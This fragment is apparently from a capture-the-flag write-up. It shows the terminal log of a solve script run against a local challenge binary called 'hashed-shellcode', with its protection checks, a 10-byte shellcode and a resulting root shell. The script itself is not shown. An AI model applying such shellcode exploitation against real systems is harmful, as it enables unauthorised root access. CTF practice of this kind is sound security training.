 # python3 solve.py
[*] '/host/hashed-shellcode'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/host/hashed-shellcode': pid 697
Len shellcode 10
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$